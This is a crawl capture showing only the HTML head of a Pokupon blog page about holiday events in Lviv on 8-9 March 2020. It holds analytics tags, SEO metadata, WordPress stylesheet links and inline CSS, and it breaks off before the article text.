

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/
body_size: 430535
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="33003" data-token="302a4921d5" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>КУДИ ПІТИ НА 8 БЕРЕЗНЯ У ЛЬВОВІ - оригінальні ідеї як провести свято</title>
	<link rel="canonical" href="https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="КУДИ ПІТИ НА 8 БЕРЕЗНЯ У ЛЬВОВІ - оригінальні ідеї як провести свято" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/drakondra1993/" />
	<meta property="article:published_time" content="2020-03-05T08:02:00+00:00" />
	<meta property="article:modified_time" content="2020-03-05T08:07:41+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Дарья Погребная{:}{:uk}Дар&#039;я Погребна{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Дар'я Погребна" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/","url":"https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/","name":"КУДА ПОЙТИ НА 8 МАРТА ВО ЛЬВОВЕ - оригинальные идеи как провести праздник","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl.jpg","datePublished":"2020-03-05T08:02:00+00:00","dateModified":"2020-03-05T08:07:41+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec"},"description":"Цікаво про ❤ Куди піти 8-9 березня 2020 у Львові: супер-святкова програма ❤ в розділі Моє місто у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl.jpg","width":1000,"height":640},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Мой город","item":"https://blog.pokupon.ua/ru/moj-gorod/"},{"@type":"ListItem","position":3,"name":"Куда пойти 8-9 марта 2020 во Львове: супер-праздничная программа"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec","name":"Дар'я Погребна","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","caption":"Дар'я Погребна"},"description":"Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.","sameAs":["https://www.facebook.com/drakondra1993/","https://www.instagram.com/drakondra/"],"url":"https://blog.pokupon.ua/author/d-pohrebna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Куди піти 8-9 березня 2020 у Львові: супер-святкова програма Comments Feed" href="https://blog.pokupon.ua/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1767430874","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/33003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=33003' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
